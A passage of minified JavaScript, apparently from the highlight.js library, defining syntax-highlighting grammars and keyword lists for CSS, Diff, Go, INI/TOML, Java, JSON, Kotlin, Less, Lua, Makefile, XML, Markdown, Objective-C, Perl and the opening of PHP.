    },e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},m]}},grmr_css:e=>{
    const n=e.regex,t=te(e),a=[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE];return{
    name:"CSS",case_insensitive:!0,illegal:/[=|'\$]/,keywords:{
    keyframePosition:"from to"},classNameAliases:{keyframePosition:"selector-tag"},
    contains:[t.BLOCK_COMMENT,{begin:/-(webkit|moz|ms|o)-(?=[a-z])/
    },t.CSS_NUMBER_MODE,{className:"selector-id",begin:/#[A-Za-z0-9_-]+/,relevance:0
    },{className:"selector-class",begin:"\\.[a-zA-Z-][a-zA-Z0-9_-]*",relevance:0
    },t.ATTRIBUTE_SELECTOR_MODE,{className:"selector-pseudo",variants:[{
    begin:":("+re.join("|")+")"},{begin:":(:)?("+se.join("|")+")"}]
    },t.CSS_VARIABLE,{className:"attribute",begin:"\\b("+oe.join("|")+")\\b"},{
    begin:/:/,end:/[;}{]/,
    contains:[t.BLOCK_COMMENT,t.HEXCOLOR,t.IMPORTANT,t.CSS_NUMBER_MODE,...a,{
    begin:/(url|data-uri)\(/,end:/\)/,relevance:0,keywords:{built_in:"url data-uri"
    },contains:[{className:"string",begin:/[^)]/,endsWithParent:!0,excludeEnd:!0}]
    },t.FUNCTION_DISPATCH]},{begin:n.lookahead(/@/),end:"[{;]",relevance:0,
    illegal:/:/,contains:[{className:"keyword",begin:/@-?\w[\w]*(-\w+)*/},{
    begin:/\s/,endsWithParent:!0,excludeEnd:!0,relevance:0,keywords:{
    $pattern:/[a-z-]+/,keyword:"and or not only",attribute:ie.join(" ")},contains:[{
    begin:/[a-z-]+(?=:)/,className:"attribute"},...a,t.CSS_NUMBER_MODE]}]},{
    className:"selector-tag",begin:"\\b("+ae.join("|")+")\\b"}]}},grmr_diff:e=>{
    const n=e.regex;return{name:"Diff",aliases:["patch"],contains:[{
    className:"meta",relevance:10,
    match:n.either(/^@@ +-\d+,\d+ +\+\d+,\d+ +@@/,/^\*\*\* +\d+,\d+ +\*\*\*\*$/,/^--- +\d+,\d+ +----$/)
    },{className:"comment",variants:[{
    begin:n.either(/Index: /,/^index/,/={3,}/,/^-{3}/,/^\*{3} /,/^\+{3}/,/^diff --git/),
    end:/$/},{match:/^\*{15}$/}]},{className:"addition",begin:/^\+/,end:/$/},{
    className:"deletion",begin:/^-/,end:/$/},{className:"addition",begin:/^!/,
    end:/$/}]}},grmr_go:e=>{const n={
    keyword:["break","case","chan","const","continue","default","defer","else","fallthrough","for","func","go","goto","if","import","interface","map","package","range","return","select","struct","switch","type","var"],
    type:["bool","byte","complex64","complex128","error","float32","float64","int8","int16","int32","int64","string","uint8","uint16","uint32","uint64","int","uint","uintptr","rune"],
    literal:["true","false","iota","nil"],
    built_in:["append","cap","close","complex","copy","imag","len","make","new","panic","print","println","real","recover","delete"]
    };return{name:"Go",aliases:["golang"],keywords:n,illegal:"</",
    contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"string",
    variants:[e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{begin:"`",end:"`"}]},{
    className:"number",variants:[{begin:e.C_NUMBER_RE+"[i]",relevance:1
    },e.C_NUMBER_MODE]},{begin:/:=/},{className:"function",beginKeywords:"func",
    end:"\\s*(\\{|$)",excludeEnd:!0,contains:[e.TITLE_MODE,{className:"params",
    begin:/\(/,end:/\)/,endsParent:!0,keywords:n,illegal:/["']/}]}]}},grmr_ini:e=>{
    const n=e.regex,t={className:"number",relevance:0,variants:[{
    begin:/([+-]+)?[\d]+_[\d_]+/},{begin:e.NUMBER_RE}]},a=e.COMMENT();a.variants=[{
    begin:/;/,end:/$/},{begin:/#/,end:/$/}];const i={className:"variable",
    variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)\}/}]},r={
    className:"literal",begin:/\bon|off|true|false|yes|no\b/},s={className:"string",
    contains:[e.BACKSLASH_ESCAPE],variants:[{begin:"'''",end:"'''",relevance:10},{
    begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'},{begin:"'",end:"'"}]
    },o={begin:/\[/,end:/\]/,contains:[a,r,i,s,t,"self"],relevance:0
    },l=n.either(/[A-Za-z0-9_-]+/,/"(\\"|[^"])*"/,/'[^']*'/);return{
    name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,
    contains:[a,{className:"section",begin:/\[+/,end:/\]+/},{
    begin:n.concat(l,"(\\s*\\.\\s*",l,")*",n.lookahead(/\s*=\s*[^#\s]/)),
    className:"attr",starts:{end:/$/,contains:[a,o,r,i,s,t]}}]}},grmr_java:e=>{
    e.regex
    ;const n="[\xc0-\u02b8a-zA-Z_$][\xc0-\u02b8a-zA-Z_$0-9]*",t=n+ue("(?:<"+n+"~~~(?:\\s*,\\s*"+n+"~~~)*>)?",/~~~/g,2),a={
    keyword:["synchronized","abstract","private","var","static","if","const ","for","while","strictfp","finally","protected","import","native","final","void","enum","else","break","transient","catch","instanceof","volatile","case","assert","package","default","public","try","switch","continue","throws","protected","public","private","module","requires","exports","do"],
    literal:["false","true","null"],
    type:["char","boolean","long","float","int","byte","short","double"],
    built_in:["super","this"]},i={className:"meta",begin:"@"+n,contains:[{
    begin:/\(/,end:/\)/,contains:["self"]}]},r={className:"params",begin:/\(/,
    end:/\)/,keywords:a,relevance:0,contains:[e.C_BLOCK_COMMENT_MODE],endsParent:!0}
    ;return{name:"Java",aliases:["jsp"],keywords:a,illegal:/<\/|#/,
    contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,
    relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),{
    begin:/import java\.[a-z]+\./,keywords:"import",relevance:2
    },e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{begin:/"""/,end:/"""/,
    className:"string",contains:[e.BACKSLASH_ESCAPE]
    },e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{
    match:[/\b(?:class|interface|enum|extends|implements|new)/,/\s+/,n],className:{
    1:"keyword",3:"title.class"}},{begin:[n,/\s+/,n,/\s+/,/=/],className:{1:"type",
    3:"variable",5:"operator"}},{begin:[/record/,/\s+/,n],className:{1:"keyword",
    3:"title.class"},contains:[r,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
    beginKeywords:"new throw return else",relevance:0},{
    begin:["(?:"+t+"\\s+)",e.UNDERSCORE_IDENT_RE,/\s*(?=\()/],className:{
    2:"title.function"},keywords:a,contains:[{className:"params",begin:/\(/,
    end:/\)/,keywords:a,relevance:0,
    contains:[i,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,ge,e.C_BLOCK_COMMENT_MODE]
    },e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},ge,i]}},grmr_javascript:Ne,
    grmr_json:e=>({name:"JSON",contains:[{className:"attr",
    begin:/"(\\.|[^\\"\r\n])*"(?=\s*:)/,relevance:1.01},{match:/[{}[\],:]/,
    className:"punctuation",relevance:0},e.QUOTE_STRING_MODE,{
    beginKeywords:"true false null"
    },e.C_NUMBER_MODE,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],illegal:"\\S"}),
    grmr_kotlin:e=>{const n={
    keyword:"abstract as val var vararg get set class object open private protected public noinline crossinline dynamic final enum if else do while for when throw try catch finally import package is in fun override companion reified inline lateinit init interface annotation data sealed internal infix operator out by constructor super tailrec where const inner suspend typealias external expect actual",
    built_in:"Byte Short Char Int Long Boolean Float Double Void Unit Nothing",
    literal:"true false null"},t={className:"symbol",begin:e.UNDERSCORE_IDENT_RE+"@"
    },a={className:"subst",begin:/\$\{/,end:/\}/,contains:[e.C_NUMBER_MODE]},i={
    className:"variable",begin:"\\$"+e.UNDERSCORE_IDENT_RE},r={className:"string",
    variants:[{begin:'"""',end:'"""(?=[^"])',contains:[i,a]},{begin:"'",end:"'",
    illegal:/\n/,contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"',illegal:/\n/,
    contains:[e.BACKSLASH_ESCAPE,i,a]}]};a.contains.push(r);const s={
    className:"meta",
    begin:"@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*"+e.UNDERSCORE_IDENT_RE+")?"
    },o={className:"meta",begin:"@"+e.UNDERSCORE_IDENT_RE,contains:[{begin:/\(/,
    end:/\)/,contains:[e.inherit(r,{className:"string"})]}]
    },l=ge,c=e.COMMENT("/\\*","\\*/",{contains:[e.C_BLOCK_COMMENT_MODE]}),d={
    variants:[{className:"type",begin:e.UNDERSCORE_IDENT_RE},{begin:/\(/,end:/\)/,
    contains:[]}]},g=d;return g.variants[1].contains=[d],d.variants[1].contains=[g],
    {name:"Kotlin",aliases:["kt","kts"],keywords:n,
    contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",
    begin:"@[A-Za-z]+"}]}),e.C_LINE_COMMENT_MODE,c,{className:"keyword",
    begin:/\b(break|continue|return|this)\b/,starts:{contains:[{className:"symbol",
    begin:/@\w+/}]}},t,s,o,{className:"function",beginKeywords:"fun",end:"[(]|$",
    returnBegin:!0,excludeEnd:!0,keywords:n,relevance:5,contains:[{
    begin:e.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,
    contains:[e.UNDERSCORE_TITLE_MODE]},{className:"type",begin:/</,end:/>/,
    keywords:"reified",relevance:0},{className:"params",begin:/\(/,end:/\)/,
    endsParent:!0,keywords:n,relevance:0,contains:[{begin:/:/,end:/[=,\/]/,
    endsWithParent:!0,contains:[d,e.C_LINE_COMMENT_MODE,c],relevance:0
    },e.C_LINE_COMMENT_MODE,c,s,o,r,e.C_NUMBER_MODE]},c]},{className:"class",
    beginKeywords:"class interface trait",end:/[:\{(]|$/,excludeEnd:!0,
    illegal:"extends implements",contains:[{
    beginKeywords:"public protected internal private constructor"
    },e.UNDERSCORE_TITLE_MODE,{className:"type",begin:/</,end:/>/,excludeBegin:!0,
    excludeEnd:!0,relevance:0},{className:"type",begin:/[,:]\s*/,end:/[<\(,]|$/,
    excludeBegin:!0,returnEnd:!0},s,o]},r,{className:"meta",begin:"^#!/usr/bin/env",
    end:"$",illegal:"\n"},l]}},grmr_less:e=>{
    const n=te(e),t=le,a="([\\w-]+|@\\{[\\w-]+\\})",i=[],r=[],s=e=>({
    className:"string",begin:"~?"+e+".*?"+e}),o=(e,n,t)=>({className:e,begin:n,
    relevance:t}),l={$pattern:/[a-z-]+/,keyword:"and or not only",
    attribute:ie.join(" ")},c={begin:"\\(",end:"\\)",contains:r,keywords:l,
    relevance:0}
    ;r.push(e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,s("'"),s('"'),n.CSS_NUMBER_MODE,{
    begin:"(url|data-uri)\\(",starts:{className:"string",end:"[\\)\\n]",
    excludeEnd:!0}
    },n.HEXCOLOR,c,o("variable","@@?[\\w-]+",10),o("variable","@\\{[\\w-]+\\}"),o("built_in","~?`[^`]*?`"),{
    className:"attribute",begin:"[\\w-]+\\s*:",end:":",returnBegin:!0,excludeEnd:!0
    },n.IMPORTANT);const d=r.concat({begin:/\{/,end:/\}/,contains:i}),g={
    beginKeywords:"when",endsWithParent:!0,contains:[{beginKeywords:"and not"
    }].concat(r)},u={begin:a+"\\s*:",returnBegin:!0,end:/[;}]/,relevance:0,
    contains:[{begin:/-(webkit|moz|ms|o)-/},n.CSS_VARIABLE,{className:"attribute",
    begin:"\\b("+oe.join("|")+")\\b",end:/(?=:)/,starts:{endsWithParent:!0,
    illegal:"[<=$]",relevance:0,contains:r}}]},b={className:"keyword",
    begin:"@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b",
    starts:{end:"[;{}]",keywords:l,returnEnd:!0,contains:r,relevance:0}},m={
    className:"variable",variants:[{begin:"@[\\w-]+\\s*:",relevance:15},{
    begin:"@[\\w-]+"}],starts:{end:"[;}]",returnEnd:!0,contains:d}},p={variants:[{
    begin:"[\\.#:&\\[>]",end:"[;{}]"},{begin:a,end:/\{/}],returnBegin:!0,
    returnEnd:!0,illegal:"[<='$\"]",relevance:0,
    contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,g,o("keyword","all\\b"),o("variable","@\\{[\\w-]+\\}"),{
    begin:"\\b("+ae.join("|")+")\\b",className:"selector-tag"
    },n.CSS_NUMBER_MODE,o("selector-tag",a,0),o("selector-id","#"+a),o("selector-class","\\."+a,0),o("selector-tag","&",0),n.ATTRIBUTE_SELECTOR_MODE,{
    className:"selector-pseudo",begin:":("+re.join("|")+")"},{
    className:"selector-pseudo",begin:":(:)?("+se.join("|")+")"},{begin:/\(/,
    end:/\)/,relevance:0,contains:d},{begin:"!important"},n.FUNCTION_DISPATCH]},_={
    begin:`[\\w-]+:(:)?(${t.join("|")})`,returnBegin:!0,contains:[p]}
    ;return i.push(e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,b,m,_,u,p),{
    name:"Less",case_insensitive:!0,illegal:"[=>'/<($\"]",contains:i}},grmr_lua:e=>{
    const n="\\[=*\\[",t="\\]=*\\]",a={begin:n,end:t,contains:["self"]
    },i=[e.COMMENT("--(?!\\[=*\\[)","$"),e.COMMENT("--\\[=*\\[",t,{contains:[a],
    relevance:10})];return{name:"Lua",keywords:{$pattern:e.UNDERSCORE_IDENT_RE,
    literal:"true false nil",
    keyword:"and break do else elseif end for goto if in local not or repeat return then until while",
    built_in:"_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len __gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring module next pairs pcall print rawequal rawget rawset require select setfenv setmetatable tonumber tostring type unpack xpcall arg self coroutine resume yield status wrap create running debug getupvalue debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv io lines write close flush open output type read stderr stdin input stdout popen tmpfile math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower table setn insert getn foreachi maxn foreach concat sort remove"
    },contains:i.concat([{className:"function",beginKeywords:"function",end:"\\)",
    contains:[e.inherit(e.TITLE_MODE,{
    begin:"([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*"}),{className:"params",
    begin:"\\(",endsWithParent:!0,contains:i}].concat(i)
    },e.C_NUMBER_MODE,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{className:"string",
    begin:n,end:t,contains:[a],relevance:5}])}},grmr_makefile:e=>{const n={
    className:"variable",variants:[{begin:"\\$\\("+e.UNDERSCORE_IDENT_RE+"\\)",
    contains:[e.BACKSLASH_ESCAPE]},{begin:/\$[@%<?\^\+\*]/}]},t={className:"string",
    begin:/"/,end:/"/,contains:[e.BACKSLASH_ESCAPE,n]},a={className:"variable",
    begin:/\$\([\w-]+\s/,end:/\)/,keywords:{
    built_in:"subst patsubst strip findstring filter filter-out sort word wordlist firstword lastword dir notdir suffix basename addsuffix addprefix join wildcard realpath abspath error warning shell origin flavor foreach if or and call eval file value"
    },contains:[n]},i={begin:"^"+e.UNDERSCORE_IDENT_RE+"\\s*(?=[:+?]?=)"},r={
    className:"section",begin:/^[^\s]+:/,end:/$/,contains:[n]};return{
    name:"Makefile",aliases:["mk","mak","make"],keywords:{$pattern:/[\w-]+/,
    keyword:"define endef undefine ifdef ifndef ifeq ifneq else endif include -include sinclude override export unexport private vpath"
    },contains:[e.HASH_COMMENT_MODE,n,t,a,i,{className:"meta",begin:/^\.PHONY:/,
    end:/$/,keywords:{$pattern:/[\.\w]+/,keyword:".PHONY"}},r]}},grmr_xml:e=>{
    const n=e.regex,t=n.concat(/[A-Z_]/,n.optional(/[A-Z0-9_.-]*:/),/[A-Z0-9_.-]*/),a={
    className:"symbol",begin:/&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;/},i={begin:/\s/,
    contains:[{className:"keyword",begin:/#?[a-z_][a-z1-9_-]+/,illegal:/\n/}]
    },r=e.inherit(i,{begin:/\(/,end:/\)/}),s=e.inherit(e.APOS_STRING_MODE,{
    className:"string"}),o=e.inherit(e.QUOTE_STRING_MODE,{className:"string"}),l={
    endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",
    begin:/[A-Za-z0-9._:-]+/,relevance:0},{begin:/=\s*/,relevance:0,contains:[{
    className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[a]},{
    begin:/'/,end:/'/,contains:[a]},{begin:/[^\s"'=<>`]+/}]}]}]};return{
    name:"HTML, XML",
    aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],
    case_insensitive:!0,contains:[{className:"meta",begin:/<![a-z]/,end:/>/,
    relevance:10,contains:[i,o,s,r,{begin:/\[/,end:/\]/,contains:[{className:"meta",
    begin:/<![a-z]/,end:/>/,contains:[i,r,o,s]}]}]},e.COMMENT(/<!--/,/-->/,{
    relevance:10}),{begin:/<!\[CDATA\[/,end:/\]\]>/,relevance:10},a,{
    className:"meta",begin:/<\?xml/,end:/\?>/,relevance:10},{className:"tag",
    begin:/<style(?=\s|>)/,end:/>/,keywords:{name:"style"},contains:[l],starts:{
    end:/<\/style>/,returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",
    begin:/<script(?=\s|>)/,end:/>/,keywords:{name:"script"},contains:[l],starts:{
    end:/<\/script>/,returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{
    className:"tag",begin:/<>|<\/>/},{className:"tag",
    begin:n.concat(/</,n.lookahead(n.concat(t,n.either(/\/>/,/>/,/\s/)))),
    end:/\/?>/,contains:[{className:"name",begin:t,relevance:0,starts:l}]},{
    className:"tag",begin:n.concat(/<\//,n.lookahead(n.concat(t,/>/))),contains:[{
    className:"name",begin:t,relevance:0},{begin:/>/,relevance:0,endsParent:!0}]}]}
    },grmr_markdown:e=>{const n={begin:/<\/?[A-Za-z_]/,end:">",subLanguage:"xml",
    relevance:0},t={variants:[{begin:/\[.+?\]\[.*?\]/,relevance:0},{
    begin:/\[.+?\]\(((data|javascript|mailto):|(?:http|ftp)s?:\/\/).*?\)/,
    relevance:2},{
    begin:e.regex.concat(/\[.+?\]\(/,/[A-Za-z][A-Za-z0-9+.-]*/,/:\/\/.*?\)/),
    relevance:2},{begin:/\[.+?\]\([./?&#].*?\)/,relevance:1},{
    begin:/\[.*?\]\(.*?\)/,relevance:0}],returnBegin:!0,contains:[{match:/\[(?=\])/
    },{className:"string",relevance:0,begin:"\\[",end:"\\]",excludeBegin:!0,
    returnEnd:!0},{className:"link",relevance:0,begin:"\\]\\(",end:"\\)",
    excludeBegin:!0,excludeEnd:!0},{className:"symbol",relevance:0,begin:"\\]\\[",
    end:"\\]",excludeBegin:!0,excludeEnd:!0}]},a={className:"strong",contains:[],
    variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},i={
    className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{
    begin:/_(?!_)/,end:/_/,relevance:0}]};a.contains.push(i),i.contains.push(a)
    ;let r=[n,t]
    ;return a.contains=a.contains.concat(r),i.contains=i.contains.concat(r),
    r=r.concat(a,i),{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[{
    className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:r},{
    begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:"\\n",
    contains:r}]}]},n,{className:"bullet",begin:"^[ \t]*([*+-]|(\\d+\\.))(?=\\s+)",
    end:"\\s+",excludeEnd:!0},a,i,{className:"quote",begin:"^>\\s+",contains:r,
    end:"$"},{className:"code",variants:[{begin:"(`{3,})[^`](.|\\n)*?\\1`*[ ]*"},{
    begin:"(~{3,})[^~](.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{
    begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",
    contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},{
    begin:"^[-\\*]{3,}",end:"$"},t,{begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{
    className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{
    className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]}]}},grmr_objectivec:e=>{
    const n=/[a-zA-Z@][a-zA-Z0-9_]*/,t={$pattern:n,
    keyword:["@interface","@class","@protocol","@implementation"]};return{
    name:"Objective-C",aliases:["mm","objc","obj-c","obj-c++","objective-c++"],
    keywords:{$pattern:n,
    keyword:["int","float","while","char","export","sizeof","typedef","const","struct","for","union","unsigned","long","volatile","static","bool","mutable","if","do","return","goto","void","enum","else","break","extern","asm","case","short","default","double","register","explicit","signed","typename","this","switch","continue","wchar_t","inline","readonly","assign","readwrite","self","@synchronized","id","typeof","nonatomic","super","unichar","IBOutlet","IBAction","strong","weak","copy","in","out","inout","bycopy","byref","oneway","__strong","__weak","__block","__autoreleasing","@private","@protected","@public","@try","@property","@end","@throw","@catch","@finally","@autoreleasepool","@synthesize","@dynamic","@selector","@optional","@required","@encode","@package","@import","@defs","@compatibility_alias","__bridge","__bridge_transfer","__bridge_retained","__bridge_retain","__covariant","__contravariant","__kindof","_Nonnull","_Nullable","_Null_unspecified","__FUNCTION__","__PRETTY_FUNCTION__","__attribute__","getter","setter","retain","unsafe_unretained","nonnull","nullable","null_unspecified","null_resettable","class","instancetype","NS_DESIGNATED_INITIALIZER","NS_UNAVAILABLE","NS_REQUIRES_SUPER","NS_RETURNS_INNER_POINTER","NS_INLINE","NS_AVAILABLE","NS_DEPRECATED","NS_ENUM","NS_OPTIONS","NS_SWIFT_UNAVAILABLE","NS_ASSUME_NONNULL_BEGIN","NS_ASSUME_NONNULL_END","NS_REFINED_FOR_SWIFT","NS_SWIFT_NAME","NS_SWIFT_NOTHROW","NS_DURING","NS_HANDLER","NS_ENDHANDLER","NS_VALUERETURN","NS_VOIDRETURN"],
    literal:["false","true","FALSE","TRUE","nil","YES","NO","NULL"],
    built_in:["BOOL","dispatch_once_t","dispatch_queue_t","dispatch_sync","dispatch_async","dispatch_once"]
    },illegal:"</",contains:[{className:"built_in",
    begin:"\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+"
    },e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.C_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{
    className:"string",variants:[{begin:'@"',end:'"',illegal:"\\n",
    contains:[e.BACKSLASH_ESCAPE]}]},{className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,
    keywords:{
    keyword:"if else elif endif define undef warning error line pragma ifdef ifndef include"
    },contains:[{begin:/\\\n/,relevance:0},e.inherit(e.QUOTE_STRING_MODE,{
    className:"string"}),{className:"string",begin:/<.*?>/,end:/$/,illegal:"\\n"
    },e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"class",
    begin:"("+t.keyword.join("|")+")\\b",end:/(\{|$)/,excludeEnd:!0,keywords:t,
    contains:[e.UNDERSCORE_TITLE_MODE]},{begin:"\\."+e.UNDERSCORE_IDENT_RE,
    relevance:0}]}},grmr_perl:e=>{const n=e.regex,t=/[dualxmsipngr]{0,12}/,a={
    $pattern:/[\w.]+/,
    keyword:"abs accept alarm and atan2 bind binmode bless break caller chdir chmod chomp chop chown chr chroot close closedir connect continue cos crypt dbmclose dbmopen defined delete die do dump each else elsif endgrent endhostent endnetent endprotoent endpwent endservent eof eval exec exists exit exp fcntl fileno flock for foreach fork format formline getc getgrent getgrgid getgrnam gethostbyaddr gethostbyname gethostent getlogin getnetbyaddr getnetbyname getnetent getpeername getpgrp getpriority getprotobyname getprotobynumber getprotoent getpwent getpwnam getpwuid getservbyname getservbyport getservent getsockname getsockopt given glob gmtime goto grep gt hex if index int ioctl join keys kill last lc lcfirst length link listen local localtime log lstat lt ma map mkdir msgctl msgget msgrcv msgsnd my ne next no not oct open opendir or ord our pack package pipe pop pos print printf prototype push q|0 qq quotemeta qw qx rand read readdir readline readlink readpipe recv redo ref rename require reset return reverse rewinddir rindex rmdir say scalar seek seekdir select semctl semget semop send setgrent sethostent setnetent setpgrp setpriority setprotoent setpwent setservent setsockopt shift shmctl shmget shmread shmwrite shutdown sin sleep socket socketpair sort splice split sprintf sqrt srand stat state study sub substr symlink syscall sysopen sysread sysseek system syswrite tell telldir tie tied time times tr truncate uc ucfirst umask undef unless unlink unpack unshift untie until use utime values vec wait waitpid wantarray warn when while write x|0 xor y|0"
    },i={className:"subst",begin:"[$@]\\{",end:"\\}",keywords:a},r={begin:/->\{/,
    end:/\}/},s={variants:[{begin:/\$\d/},{
    begin:n.concat(/[$%@](\^\w\b|#\w+(::\w+)*|\{\w+\}|\w+(::\w*)*)/,"(?![A-Za-z])(?![@$%])")
    },{begin:/[$%@][^\s\w{]/,relevance:0}]
    },o=[e.BACKSLASH_ESCAPE,i,s],l=[/!/,/\//,/\|/,/\?/,/'/,/"/,/#/],c=(e,a,i="\\1")=>{
    const r="\\1"===i?i:n.concat(i,a)
    ;return n.concat(n.concat("(?:",e,")"),a,/(?:\\.|[^\\\/])*?/,r,/(?:\\.|[^\\\/])*?/,i,t)
    },d=(e,a,i)=>n.concat(n.concat("(?:",e,")"),a,/(?:\\.|[^\\\/])*?/,i,t),g=[s,e.HASH_COMMENT_MODE,e.COMMENT(/^=\w/,/=cut/,{
    endsWithParent:!0}),r,{className:"string",contains:o,variants:[{
    begin:"q[qwxr]?\\s*\\(",end:"\\)",relevance:5},{begin:"q[qwxr]?\\s*\\[",
    end:"\\]",relevance:5},{begin:"q[qwxr]?\\s*\\{",end:"\\}",relevance:5},{
    begin:"q[qwxr]?\\s*\\|",end:"\\|",relevance:5},{begin:"q[qwxr]?\\s*<",end:">",
    relevance:5},{begin:"qw\\s+q",end:"q",relevance:5},{begin:"'",end:"'",
    contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"'},{begin:"`",end:"`",
    contains:[e.BACKSLASH_ESCAPE]},{begin:/\{\w+\}/,relevance:0},{
    begin:"-?\\w+\\s*=>",relevance:0}]},{className:"number",
    begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",
    relevance:0},{
    begin:"(\\/\\/|"+e.RE_STARTERS_RE+"|\\b(split|return|print|reverse|grep)\\b)\\s*",
    keywords:"split return print reverse grep",relevance:0,
    contains:[e.HASH_COMMENT_MODE,{className:"regexp",variants:[{
    begin:c("s|tr|y",n.either(...l,{capture:!0}))},{begin:c("s|tr|y","\\(","\\)")},{
    begin:c("s|tr|y","\\[","\\]")},{begin:c("s|tr|y","\\{","\\}")}],relevance:2},{
    className:"regexp",variants:[{begin:/(m|qr)\/\//,relevance:0},{
    begin:d("(?:m|qr)?",/\//,/\//)},{begin:d("m|qr",n.either(...l,{capture:!0
    }),/\1/)},{begin:d("m|qr",/\(/,/\)/)},{begin:d("m|qr",/\[/,/\]/)},{
    begin:d("m|qr",/\{/,/\}/)}]}]},{className:"function",beginKeywords:"sub",
    end:"(\\s*\\(.*?\\))?[;{]",excludeEnd:!0,relevance:5,contains:[e.TITLE_MODE]},{
    begin:"-\\w\\b",relevance:0},{begin:"^__DATA__$",end:"^__END__$",
    subLanguage:"mojolicious",contains:[{begin:"^@@.*",end:"$",className:"comment"}]
    }];return i.contains=g,r.contains=g,{name:"Perl",aliases:["pl","pm"],keywords:a,
    contains:g}},grmr_php:e=>{const n={className:"variable",
    begin:"\\$+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*(?![A-Za-z0-9])(?![$])"},t={
    className:"meta",variants:[{begin:/<\?php/,relevance:10},{begin:/<\?[=]?/},{
    begin:/\?>/}]},a={className:"subst",variants:[{begin:/\$\w+/},{begin:/\{\$/,
    end:/\}/}]},i=e.inherit(e.APOS_STRING_MODE,{illegal:null
    }),r=e.inherit(e.QUOTE_STRING_MODE,{illegal:null,
    contains:e.QUOTE_STRING_MODE.contains.concat(a)}),s=e.END_SAME_AS_BEGIN({
    begin:/<<<[ \t]*(\w+)\n/,end:/[ \t]*(\w+)\b/,
    contains:e.QUOTE_STRING_MODE.contains.concat(a)}),o={className:"string",
    contains:[e.BACKSLASH_ESCAPE,t],variants:[e.inherit(i,{begin:"b'",end:"'"
    }),e.inherit(r,{begin:'b"',end:'"'}),r,i,s]},l={className:"number",variants:[{
    begin:"\\b0b[01]+(?:_[01]+)*\\b"},{begin:"\\b0o[0-7]+(?:_[0-7]+)*\\b"},{
    begin:"\\b0x[\\da-f]+(?:_[\\da-f]+)*\\b"},{
    begin:"(?:\\b\\d+(?:_\\d+)*(\\.(?:\\d+(?:_\\d+)*))?|\\B\\.\\d+)(?:e[+-]?\\d+)?"
    }],relevance:0},c={
